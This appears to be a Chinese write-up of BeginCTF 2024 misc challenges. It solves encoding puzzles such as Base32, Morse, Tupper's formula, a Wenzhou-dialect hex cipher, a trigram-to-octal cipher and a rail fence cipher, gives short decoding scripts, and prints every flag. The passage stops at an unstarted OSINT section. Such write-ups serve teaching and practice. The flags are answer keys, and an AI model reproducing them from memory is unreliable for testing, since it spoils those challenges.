
目录
MISC
real check in
题目描述:
从catf1y的笔记本中发现了这个神秘的代码MJSWO2LOPNLUKTCDJ5GWKX3UN5PUEM2HNFXEGVCGL4ZDAMRUL5EDAUDFL5MU6VK7O5UUYMK7GEYWWZK7NE3X2===
你能帮助我找到最后的flag吗?
一眼丁真,base32解密得到flag:
begin{WELCOMe_to_B3GinCTF_2024_H0Pe_YOU_wiL1_11ke_i7}
下一站上岸
题目描述:
某同学在考公的时候看到这样一道题,发现自己怎么也找不到图形的共同特征或规律你能帮帮他吗?(得到的flag需要小写:begin{小写})
题目给了一张图片和题目内容。如下:

将图片放入010里面查看,发现尾部有一串base64密文:5o+Q56S6OuaRqeaWr+WvhueggQ==

解密后得到一个提示:提示:摩斯密码
通过观察36个图案,我们发现每个图案都是两个图形组成,这里猜测摩斯密码为:一个交点为“.”,两个交点为“-”,没有交点为“空格”;我们可以得到
--. --- ..--.- .- ... .... --- .-. . 摩斯密码解密后得到“GO_ASHORE” ,即flag为
begin{go_ashore}
Tupper
题目描述:
年轻人们第一道misc签到题
题目给了100多个文本文档,发现最后一个文档里的字符串为:ODQ=,直接用脚本提取出来所有文本内容,得到:
MTQyNzgxOTM0MzI3MjgwMjYwNDkyOTg1NzQ1NzU1NTc1MzQzMjEwNjIzNDkzNTI1NDM1NjI2NTY3NjY0Njk3MDQwOTI4NzQ2ODgzNTQ2NzkzNzEyMTI0NDQzODIyOTg4MjEzNDIwOTM0NTAzOTg5MDcwOTY5NzYwMDI0NTg4MDc1OTg1MzU3MzUxNzIxMjY2NTc1MDQxMzExNzE2ODQ5MDcxNzMwODY2NTk1MDUxNDM5MjAzMDAwODU4MDg4MDk2NDcyNTY3OTAzODQzNzg1NTM3ODAyODI4OTQyMzk3NTE4OTg2MjAwNDExNDMzODMzMTcwNjQ3MjcxMzY5MDM2MzQ3NzA5MzYzOTg1MTg1NDc5MDA1MTI1NDg0MTk0ODYzNjQ5MTUzOTkyNTM5NDEyNDU5MTEyMDUyNjI0OTM1OTExNTg0OTc3MDgyMTkxMjY0NTM1ODc0NTY2MzczMDI4ODg3MDEzMDMzODIyMTA3NDg2Mjk4MDAwODE4MjE2ODQyODMxODczNjg1NDM2MDE1NTk3Nzg0MzE3MzUwMDY3OTQ3NjE1NDI0MTMwMDY2MjEyMTkyMDczMjI4MDg0NDkyMzIwNTA1Nzg4NTI0MzEzNjE2Nzg3NDUzNTU3NzY5MjExMzIzNTI0MTk5MzE5MDc4MzgyMDUwMDExODQ=
exp:
import os
def read_text_files_in_folder(folder_path):
# 获取文件夹下所有文本文档的路径
file_paths = [os.path.join(folder_path, f'{i}.txt') for i in range(0, 10000, 4) if os.path.isfile(os.path.join(folder_path, f'{i}.txt'))]
# 逐个读取文本文件的内容
for file_path in file_paths:
with open(file_path, 'r', encoding='utf-8') as file:
content = file.read()
print(f'{content}')
# 替换成你想要读取的文件夹路径
folder_path = 'G:/CTF/练习/NSSCTF/BeginCTF2024/MISC/tupper'
# 调用函数读取文件夹下所有文本文档的内容
read_text_files_in_folder(folder_path)Base64解密后得到:14278193432728026049298574575557534321062349352543562656766469704092874688354679371212444382298821342093450398907096976002458807598535735172126657504131171684907173086659505143920300085808809647256790384378553780282894239751898620041143383317064727136903634770936398518547900512548419486364915399253941245911205262493591158497708219126453587456637302888701303382210748629800081821684283187368543601559778431735006794761542413006621219207322808449232050578852431361678745355776921132352419931907838205001184
根据题目提示Tupper用脚本解密:
exp:
import numpy as np
import matplotlib.pyplot as plt
from PIL import Image
def Tupper_self_referential_formula(k):
aa = np.zeros((17, 106))
def f(x, y):
y += k
a1 = 2 ** -(-17 * x - y % 17)
a2 = (y // 17) // a1
return 1 if a2 % 2 > 0.5 else 0
for y in range(17):
for x in range(106):
aa[y, x] = f(x, y)
return aa[:, ::-1]
k = 14278193432728026049298574575557534321062349352543562656766469704092874688354679371212444382298821342093450398907096976002458807598535735172126657504131171684907173086659505143920300085808809647256790384378553780282894239751898620041143383317064727136903634770936398518547900512548419486364915399253941245911205262493591158497708219126453587456637302888701303382210748629800081821684283187368543601559778431735006794761542413006621219207322808449232050578852431361678745355776921132352419931907838205001184 # 输入你要提取的k
aa = Tupper_self_referential_formula(k)
plt.figure(figsize=(15, 10))
plt.imshow(aa, origin='lower')
plt.savefig("tupper.png")
img = Image.open('tupper.png')
# 翻转
dst1 = img.transpose(Image.FLIP_LEFT_RIGHT).rotate(180)
plt.imshow(dst1)
plt.show()运行后得到flag:
begin{T4UUPER!}

devil's word
题目描述:
你知道魔鬼的语言吗?
题目给了一串密文:
leu lia leu ng leu cai leu jau leu e cai b cai jau sa leng cai ng ng f leu b leu e sa leng cai cai ng f cai cai sa sa leu e cai a leu bo leu f cai ng ng f leu sii leu jau sa sii leu c leu ng leu sa cai sii cai d
百度一下为温州话,随便找个表对照
解密后得到对应字符:
626567696e7b7930755f6b6e30775f77336e7a686f755f6469346c6563747d
Base16解密得到flag:
begin{y0u_kn0w_w3nzhou_di4lect}
你知道中国文化嘛1.0
题目描述:
中国文化博大精深
题目给出一大串密文:
4KMLHYUYWTRJRNPCTCZOFGFQ4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYW3RJRMXCTC26FGFV4KMLFYUYWTRJRM7CTCZ6FGFU4KMLNYUYWLRJRMXCTC3OFGFS4KMLBYUYW7RJRM7CTC2OFGFW4KMLFYUYWPRJRMHCTCZOFGFR4KMLNYUYWPRJRNHCTC26FGFS4KMLBYUYWXRJRMXCTC26FGFU4KMLHYUYWTRJRNXCTCZOFGFV4KMLLYUYWLRJRNHCTCZ6FGFT4KMLJYUYWXRJRMXCTCZOFGFS4KMLFYUYWHRJRNHCTCZ6FGFV4KMLBYUYWLRJRNXCTCYOFGFS4KMLFYUYWDRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFX4KMLDYUYWLRJRNXCTCZ6FGFT4KMLJYUYW7RJRMXCTC26FGFV4KMLFYUYWHRJRMPCTCZ6FGFU4KMLNYUYWLRJRMXCTC3OFGFS4KMLBYUYW7RJRM7CTC2OFGFW4KMLFYUYWPRJRMHCTCZOFGFR4KMLNYUYWPRJRNHCTC26FGFS4KMLDYUYW7RJRMXCTCY6FGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLNYUYWLRJRMHCTC2OFGFT4KMLJYUYW3RJRMXCTC3OFGFT4KMLFYUYWLRJRNPCTCZ6FGFU4KMLNYUYWLRJRNXCTCZOFGFS4KMLPYUYWPRJRM7CTC2OFGFV4KMLFYUYWLRJRMXCTCZOFGFR4KMLJYUYWPRJRNPCTCYOFGFS4KMLNYUYWDRJRMXCTCZOFGFQ4KMLHYUYWTRJRNXCTCZOFGFW4KMLHYUYWLRJRMXCTC26FGFT4KMLJYUYW3RJRMXCTC3OFGFS4KMLFYUYW7RJRM7CTCZ6FGFU4KMLLYUYWLRJRMHCTC26FGFS4KMLLYUYWTRJRM7CTC2OFGFW4KMLFYUYWXRJRNPCTCZOFGFU4KMLHYUYWPRJRNHCTC3OFGFS4KMLFYUYW3RJRMXCTCYOFGFX4KMLHYUYWTRJRNXCTCZOFGFT4KMLBYUYWLRJRMPCTC3OFGFT4KMLJYUYWXRJRMXCTCYOFGFV4KMLFYUYWXRJRNHCTCZ6FGFU4KMLNYUYWLRJRNPCTC26FGF$4KMLJYUYWPRJRM7CTC2OFGFV4KMLFYUYW7RJRMPCTCZOFGFW4KMLHYUYWPRJRNHCTC36FGFS4KMLLYUYWXRJRMXCTCY6FGFR4KMLHYUYWTRJRNPCTCZOFGFQ4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYW3RJRMXCTC26FGFV4KMLFYUYWTRJRM7CTCZ6FGFU4KMLLYUYWLRJRN7CTCY6FGFS4KMLNYUYWPRJRM7CTC2OFGFX4KMLFYUYWXRJRNPCTCZOFGFR4KMLDYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYW7RJRMXCTCY6FGFQ4KMLFYUYW3RJRMPCTCZ6FGFU4KMLLYUYWLRJRM7CTCZ6FGFS4KMLPYUYWXRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFX4KMLDYUYWLRJRNXCTCZ6FGFT4KMLJYUYW7RJRMXCTC26FGFV4KMLFYUYWHRJRMPCTCZ6FGFU4KMLLYUYWLRJRMXCTCZOFGFS4KMLDYUYWTRJRM7CTC26FGFQ4KMLFYUYW3RJRMHCTCZOFGFS4KMLBYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYWXRJRMXCTCYOFGFV4KMLFYUYWXRJRNHCTCZ6FGFU4KMLNYUYWLRJRNPCTC26FGFS4KMLJYUYWPRJRM7CTC26FGFQ4KMLFYUYWDRJRN&CTCZOFGFV4KMLFYUYWPRJRNHCTC36FGFS4KMLFYUYWTRJRMXCTC3OFGFR4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLPYUYWLRJRMPCTCYOFGFS4KMLNYUYWHRJRM7CTC2OFGFV4KMLFYUYWPRJRM7CTCZOFGFX4KMLLYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYWXRJRMXCTC26FGFX4KMLFYUYWHRJRNHCTCZ6FGFU4KMLLYUYWLRJRN&CTC2OFGFS4KMLPYUYWLRJRM7CTC2OFGFV4KMLFYUYWLRJRMXCTCZOFGFR4KMLJYUYWPRJRNPCTCYOFGFS4KMLNYUYWDRJRMXCTCZOFGFQ4KMLHYUYWTRJRN7CTCZOFGFR4KMLBYUYWLRJRNXCTCY6FGFT4KMLJYUYWXRJRMXCTCZ6FGFT4KMLFYUYW7RJRNPCTCZ6FGFU4KMLLYUYWLRJRMHCTC26FGFS4KMLLYUYWTRJRM7CTC2OFGFW4KMLFYUYWXRJRNPCTCZOFGFU4KMLHYUYWPRJRNHCTC26FGFS4KMLBYUYWXRJRMXCTC26FGFU4KMLHYUYWTRJRNXCTCZOFGFV4KMLLYUYWLRJRNHCTCZ6FGFT4KMLJYUYWXRJRMXCTCYOFGFV4KMLFYUYWXRJRNHCTCZ6FGFU4KMLNYUYWLRJRNPCTC26FGFS4KMLJYUYWPRJRM7CTC2OFGFV4KMLFYUYWLRJRMXCTCZOFGFR4KMLJYUYWPRJRNPCTCYOFGFS4KMLNYUYWDRJRMXCTCZOFGFQ4KMLHYUYWTRJRNPCTCZOFGFQ4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYW3RJRMXCTC26FGFV4KMLFYUYWTRJRM7CTCZ6FGFU4KMLNYUYWLRJRNXCTCZ6FGFS4KMLFYUYWXRJRM7CTC2OFGFW4KMLFYUYW3RJRMXCTCZOFGFX4KMLHYUYWPRJRNHCTC26FGFS4KMLBYUYWXRJRMXCTC26FGFU4KMLHYUYWTRJRNXCTCZOFGFV4KMLLYUYWLRJRNHCTCZ6FGFT4KMLJYUYWXRJRMXCTC36FGFR4KMLFYUYW3RJRM7CTCZ6FGFU4KMLPYUYWLRJRNPCTC26FGFS4KMLDYUYWHRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWXRJRMHCTCZOFGFQ4KMLPYUYWLRJRNPCTCZOFGFT4KMLJYUYW7RJRMXCTCZOFGFU4KMLFYUYW3RJRMPCTCZ6FGFU4KMLNYUYWLRJRMXCTC3OFGFS4KMLBYUYW7RJRM7CTC2OFGFW4KMLFYUYWPRJRMHCTCZOFGFR4KMLNYUYWPRJRNPCTCYOFGFS4KMLLYUYW7RJRMXCTCZ6FGFS4KMLHYUYWTRJRNHCTCZOFGFX4KMLPYUYWLRJRNHCTCY6FGFT4KMLJYUYWXRJRMXCTCZOFGFS4KMLFYUYWHRJRNHCTCZ6FGFV4KMLBYUYWLRJRNXCTCYOFGFS4KMLFYUYWDRJRM7CTC2OFGFV4KMLFYUYWLRJRMXCTCZOFGFR4KMLJYUYWPRJRNPCTCYOFGFS4KMLNYUYWDRJRMXCTCZOFGFQ4KMLHYUYWTRJRNXCTCZOFGFS4KMLNYUYWLRJRMHCTC36FGFT4KMLJYUYW3RJRMXCTCZ6FGFQ4KMLFYUYWHRJRNXCTCZ6FGFU4KMLLYUYWLRJRMHCTC26FGFS4KMLLYUYWTRJRM7CTC2OFGFW4KMLFYUYWXRJRNPCTCZOFGFU4KMLHYUYWPRJRNHCTC26FGFS4KMLPYUYWHRJRMXCTC3OFGFT4KMLHYUYWTRJRN7CTCZOFGFV4KMLLYUYWLRJRMPCTCY6FGFT4KMLJYUYWXRJRMXCTCYOFGFV4KMLFYUYWXRJRNHCTCZ6FGFU4KMLNYUYWLRJRNPCTC26FGFS4KMLJYUYWPRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLNYUYWLRJRMXCTC26FGFS4KMLLYUYWTRJRM7CTC2OFGFU4KMLFYUYW7RJRMHCTCZOFGFT4KMLFYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLLYUYWDRJRMXCTCYOFGFX4KMLFYUYWXRJRMXCTCZ6FGFU4KMLPYUYWLRJRMXCTC2OFGFS4KMLNYUYWHRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFQ4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYW3RJRMXCTC26FGFV4KMLFYUYWTRJRM7CTCZ6FGFU4KMLNYUYWLRJRNXCTCZ6FGFS4KMLFYUYWXRJRM7CTC2OFGFW4KMLFYUYW3RJRMXCTCZOFGFX4KMLHYUYWPRJRNHCTC26FGFS4KMLDYUYW7RJRMXCTCY6FGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLNYUYWLRJRMHCTC2OFGFT4KMLJYUYW3RJRMXCTC3OFGFT4KMLFYUYWLRJRNPCTCZ6FGFU4KMLNYUYWLRJRNXCTCZOFGFS4KMLPYUYWPRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNXCTCZOFGFS4KMLLYUYWLRJRNPCTC2OFGFT4KMLJYUYWTRJRMXCTC36FGFQ4KMLFYUYWPRJRMXCTCZ6FGFU4KMLNYUYWLRJRNXCTCZ6FGFS4KMLFYUYWXRJRM7CTC2OFGFW4KMLFYUYW3RJRMXCTCZOFGFX4KMLHYUYWPRJRNHCTC26FGFS4KMLDYUYW7RJRMXCTCY6FGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLNYUYWLRJRMHCTC2OFGFT4KMLJYUYWXRJRMXCTC36FGFR4KMLFYUYW3RJRM7CTCZ6FGFU4KMLPYUYWLRJRNPCTC26FGFS4KMLDYUYWHRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNXCTCZOFGFW4KMLBYUYWLRJRMXCTCY6FGFT4KMLJYUYWTRJRMXCTC36FGFQ4KMLFYUYW7RJRM7CTCZ6FGFU4KMLLYUYWLRJRMXCTCZOFGFS4KMLDYUYWTRJRM7CTC26FGFQ4KMLFYUYW3RJRMHCTCZOFGFS4KMLBYUYWPRJRNHCTC3OFGFS4KMLNYUYWPRJRMXCTCZOFGFV4KMLHYUYWTRJRNXCTCZOFGFW4KMLFYUYWLRJRN7CTCZ6FGFT4KMLJYUYW3RJRMXCTCZOFGFW4KMLFYUYWDRJRN7CTCZ6FGFU4KMLNYUYWLRJRM7CTCYOFGFS4KMLDYUYW3RJRM7CTC26FGFQ4KMLFYUYWXRJRN7CTCZOFGFT4KMLFYUYWPRJRNHCTC2OFGFS4KMLPYUYW7RJRMXCTC2OFGFR4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLLYUYWLRJRMXCTCZOFGFS4KMLDYUYWTRJRM7CTC26FGFQ4KMLFYUYW3RJRMHCTCZOFGFS4KMLBYUYWPRJRNHCTC3OFGFS4KMLNYUYWDRJRMXCTCZOFGFR4KMLHYUYWTRJRNHCTCZOFGFX4KMLBYUYWLRJRN7CTCZ6FGFT4KMLJYUYWXRJRMXCTCZOFGFS4KMLFYUYWHRJRNHCTCZ6FGFV4KMLBYUYWLRJRNXCTCYOFGFS4KMLFYUYWDRJRM7CTC2OFGFX4KMLFYUYWHRJRMHCTCZOFGFW4KMLDYUYWPRJRNHCTC26FGFS4KMLHYUYWPRJRMXCTC36FGFV4KMLHYUYWTRJRNXCTCZOFGFS4KMLNYUYWLRJRMHCTC36FGFT4KMLJYUYW3RJRMXCTCZ6FGFQ4KMLFYUYWHRJRNXCTCZ6FGFV4KMLBYUYWLRJRNPCTC36FGFS4KMLHYUYWLRJRM7CTC2OFGFU4KMLFYUYW7RJRN7CTCZOFGFU4KMLDYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYWXRJRMXCTCZOFGFS4KMLFYUYWHRJRNHCTCZ6FGFV4KMLBYUYWLRJRNXCTCYOFGFS4KMLFYUYWDRJRM7CTC2OFGFW4KMLFYUYW3RJRMHCTCZOFGFS4KMLDYUYWPRJRNHCTC2OFGFS4KMLPYUYWDRJRMXCTC36FGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLNYUYWLRJRMXCTC3OFGFS4KMLBYUYW7RJRM7CTC2OFGFW4KMLFYUYWPRJRMHCTCZOFGFR4KMLNYUYWPRJRNHCTC26FGFS4KMLBYUYWXRJRMXCTC26FGFU4KMLHYUYWTRJRNXCTCZOFGFV4KMLLYUYWLRJRNHCTCZ6FGFT4KMLJYUYWXRJRMXCTCY6FGFX4KMLFYUYWHRJRM7CTCZ6FGFU4KMLLYUYWLRJRMXCTC3OFGFS4KMLBYUYWTRJRM7CTC2OFGFX4KMLFYUYWHRJRMHCTCZOFGFW4KMLDYUYWPRJRNHCTC26FGFS4KMLHYUYWPRJRMXCTC36FGFV4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC@OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLPYUYWLRJRMPCTCYOFGFS4KMLNYUYWHRJRM7CTC2OFGFV4KMLFYUYWPRJRM7CTCZOFGFX4KMLLYUYWPRJRNHCTC26FGFS4KMLFYUYWLRJRMXCTCY6FGFU4KMLHYUYWXRJRMHCTCZOFGFW4KMLBYUYWLRJRMXCTCYOFGFT4KMLJYUYW3RJRMXCTC3OFGFQ4KMLFYUYWLRJRMPCTCZ6FGFU4KMLJYUYWLRJRN7CTCYOFGFS4KMLPYUYWPRJRM7CTC2OFGFV4KMLFYUYWDRJRNPCTCZOFGFV4KMLJYUYWPRJRNHCTC3OFGFS4KMLLYUYWXRJRMXCTC2OFGFT4KMLHYUYWTRJRNPCTCZOFGFS4KMLFYUYWLRJRMPCTC2OFGFT4KMLLYUYWDRJRMXCTC3OFGFQ4KMLFYUYWLRJRMHCTCZ6FGFU4KMLLYUYWLRJRMHCTC26FGFS4KMLLYUYWTRJRM7CTC@OFGFW4KMLFYUYWXRJRNPCTCZOFGFU4KMLHYUYWPRJRNHCTC26FGFS4KMLPYUYWHRJRMXCTC3OFGFT4KMLHYUYWTRJRN7CTCZOFGFV4KMLLYUYWLRJRMPCTCYQ====
但是有特殊字符,直接替换一下:$换成S &换成P @换成2
Base32解密后得到:
☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☱☷☲☱☳☳☴☵☲☲☶☲☰☴☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☵☰☲☰☵☲☵☲☳☴☷☲☲☴☲☶☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☵☷☲☱☴☳☴☵☲☵☴☲☷☲☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☵☰☲☰☷☲☵☲☳☴☷☲☲☴☲☶☱☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☵☰☲☵☷☲☳☲☳☴☴☲☷☷☲☴☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☲☵☲☵☴☳☴☴☲☷☰☲☳☲☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☵☰☲☰☷☲☵☲☳☴☷☲☲☴☲☶☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☱☷☲☱☳☳☴☵☲☲☶☲☰☴☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☲☵☲☵☴☳☴☴☲☷☰☲☳☲☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☵☲☱☷☲☱☳☳☴☵☲☲☶☲☰☴☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☶☲☶☰☲☲☱☳☴☴☲☷☰☲☷☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☳☲☲☵☳☴☶☲☶☲☲☷☳☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☵☰☲☵☷☲☳☲☳☴☴☲☷☷☲☴☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☰☲☲☱☳☴☴☲☷☰☲☷☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☵☰☲☵☷☲☳☲☳☴☴☲☷☷☲☴☱☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☰☲☲☱☳☴☴☲☷☰☲☷☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☲☶☲☰☷☳☴☶☲☳☰☲☱☶☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☱☷☲☱☳☳☴☵☲☲☶☲☰☴☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☷☲☱☰☲☶☱☳☴☵☲☳☳☲☷☵☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☶☲☶☰☲☲☱☳☴☴☲☷☰☲☷☳☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☲☲☲☱☴☳☵☰☲☶☰☲☲☰☳☴☵☲☰☵☲☵☴☳☴☶☲☵☵☲☴☳☳☴☵☲☷☱☲☶☳☳☴☷☲☵☵☲☱☱
根据题目猜测可知为八卦阵转八进制,在解密得到文本,给出脚本
exp:
# base8 八卦解密
# 解码
# 八卦符转八进制
def to8bArr(baguaStr):
code = {'☰': '0', # 乾
'☱': '1', # 兑
'☲': '2', # 离
'☳': '3', # 震
'☴': '4', # 巽
'☵': '5', # 坎
'☶': '6', # 艮
'☷': '7', # 坤
}
bArr = []
temp = []
for s in baguaStr: # 把八卦符转为8进制数字
temp.append(code[s])
tempStr = ''
for i in range(len(temp)): # 数字3个一组 组合回八进制
tempStr += temp[i]
if i % 3 == 2:
bArr.append('0o' + tempStr)
tempStr = ''
# 8进制转文本
nByte = b''
for b in bArr:
nByte += chr(int(b, base=8)).encode('raw_unicode_escape')
print(bytes.decode(nByte))
if __name__ == '__main__':
a = input("请输入:")
to8bArr(a)运行得到:公正文明公正和谐公正平等文明友善法治和谐法治公正文明公正平等公正平等和谐爱国公正平等和谐和谐公正腪由和谐爱国和谐富嬺和谐爱国公正公正公正和谐公正法治公正平等公正自由文明诚信和谐和谐文明公正平等公正公正和谐敬业和谐自由公正公正法治友善法治公正敬业法治友善平等公正民主和谐法治文明诚信和谐和谐民主和谐爱国文明诚信和谐和谐民主和谐文明公正友善爱国和谐爱国和谐民主公正和谐公正平等
有个别错字,更改后得到:
公正文明公正和谐公正平等文明友善法治和谐法治公正文明公正平等公正平等和谐爱国公正平等和谐和谐公正自由和谐爱国和谐富强和谐爱国公正公正公正和谐公正法治公正平等公正自由文明诚信和谐和谐文明公正平等公正公正和谐敬业和谐自由公正公正法治友善法治公正敬业法治友善平等公正民主和谐法治文明诚信和谐和谐民主和谐爱国文明诚信和谐和谐民主和谐文明公正友善爱国和谐爱国和谐民主公正和谐公正平等
社会主义核心价值观解密得到:
bce-7bee8e3d808fcged-2ef94f}i{a7-18-12n81ce
W型栅栏密码:
分为5栏时,解密结果为:begin{eec8da87-ee32-11ed-8f8c-907841e2ffbc}
where is crazyman v1.0(OSINT)
题目描述:
